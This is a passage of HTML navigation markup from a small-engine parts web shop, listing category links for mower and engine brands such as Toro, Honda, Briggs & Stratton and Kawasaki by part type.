                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_22413">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-236">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/236_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-244">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/244_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-251">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/251_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-258">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/258_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-264">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/264_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-267">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/267_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-294">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/294_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-437">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/437_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-509">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/509_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-205">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/205_lawn-boy" data-depth="3"
                                              >
              Lawn Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_24615" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_24615">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-237">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/237_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-245">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/245_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-252">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/252_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-259">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/259_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-415">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/415_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-422">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/422_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-445">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/445_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-446">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/446_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-447">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/447_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-448">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/448_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-449">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/449_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-451">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/451_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-452">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/452_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-206">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/206_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_17849" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_17849">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-238">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/238_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-246">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/246_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-253">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/253_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-260">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/260_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-268">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/268_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-356">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/356_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-373">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/373_engine-parts-" data-depth="4"
                                              >
              Engine (parts)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_46230" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_46230">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-607">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/607_filtre-a-air" data-depth="5"
                                              >
              Filtre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-374">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/374_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-377">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/377_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-207">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/207_toro" data-depth="3"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_26759" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_26759">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-239">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/239_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-247">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/247_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-254">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/254_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-261">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/261_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-265">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/265_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-269">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/269_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-273">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/273_wheel-stand" data-depth="4"
                                              >
              Wheel support
                                
              </a>
                          </li>
                    <li class="category" id="category-295">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/295_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-297">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/297_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-409">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/409_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-412">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/412_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-414">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/414_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-423">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/423_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-208">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/208_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_40393" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_40393">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-240">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/240_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-248">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/248_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-255">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/255_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-682">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/682_courroie" data-depth="4"
                                              >
              Courroie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-288">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/288_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_94580" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_94580">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-289">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/289_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-371">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/371_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-644">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/644_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-570">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/570_ego" data-depth="3"
                                              >
              EGO
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-172">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/172_engine" data-depth="2"
                                              >
              Engine
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16586" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_16586">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-226">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/226_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34515" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34515">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-426">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/426_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-427">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/427_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-428">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/428_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-429">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/429_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-430">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/430_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-431">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/431_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-432">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/432_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-433">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/433_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-434">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/434_rod-al-oil" data-depth="4"
                                              >
              Oil rod
                                
              </a>
                          </li>
                    <li class="category" id="category-435">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/435_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-575">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/575_bouchon-a-essence" data-depth="4"
                                              >
              Bouchon à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-656">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/656_ressort-de-gouverneur" data-depth="4"
                                              >
              Ressort de gouverneur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-227">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/227_tecumseh" data-depth="3"
                                              >
              Tecumseh
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_50801" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_50801">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-393">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/393_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-394">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/394_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-395">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/395_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-396">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/396_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-397">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/397_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-398">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/398_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-400">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/400_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-401">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/401_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-402">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/402_peerless-transmission" data-depth="4"
                                              >
              Peerless transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-403">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/403_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-228">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/228_lct-ariens-husqvarna-" data-depth="3"
                                              >
              LCT (Ariens, Husqvarna)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_87395" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_87395">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-388">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/388_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-389">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/389_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-390">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/390_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-391">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/391_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-392">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/392_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-404">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/404_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-405">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/405_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-609">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/609_reservoir-a-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-229">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/229_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_43994" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_43994">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-522">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/522_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-523">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/523_Exaust" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-524">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/524_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-528">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/528_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-687">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/687_réservoir-a-essence" data-depth="4"
                                              >
              Réservoir a essence
                                
              </a>
                          </li>
                    <li class="category" id="category-703">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/703_carburetor" data-depth="4"
                                              >
              Carburetor
                                
              </a>
                          </li>
                    <li class="category" id="category-704">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/704_gaskets" data-depth="4"
                                              >
              Gaskets
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-230">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/230_kohler" data-depth="3"
                                              >
              Kohler
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_49119" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_49119">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-442">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/442_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-443">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/443_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-444">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/444_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-637">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/637_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-665">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/665_filtre-à-essence" data-depth="4"
                                              >
              Filtre à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-666">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/666_filtre-à-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-231">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/231_kawasaki" data-depth="3"
                                              >
              Kawasaki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_45262" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_45262">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-515">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/515_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-516">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/516_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-517">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/517_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-636">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/636_electrical-parts-and-components" data-depth="4"
                                              >
              Electrical parts and components
                                
              </a>
                          </li>
                    <li class="category" id="category-688">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/688_réservoir-à-essence-bouchon-" data-depth="4"
                                              >
              Réservoir à essence ( Bouchon )
                                
              </a>
                          </li>
                    <li class="category" id="category-689">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/689_pièces-externe-moteur" data-depth="4"
                                              >
              Pièces externe moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-690">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/690_carburation-accessories" data-depth="4"
                                              >
              Carburation accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-691">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/691_joints-moteur-joints-d-huile" data-depth="4"
                                              >
              Joints moteur  &amp; joints d&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-232">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/232_tohatsu" data-depth="3"
                                              >
              Tohatsu
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_59586" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_59586">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-529">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/529_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-530">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/530_water-pump" data-depth="4"
                                              >
              Water pump
                                
              </a>
                          </li>
                    <li class="category" id="category-531">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/531_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-407">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/407_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_57384" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_57384">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-408">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/408_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-410">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/410_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-416">
                          <a
                class="dropdown-item"
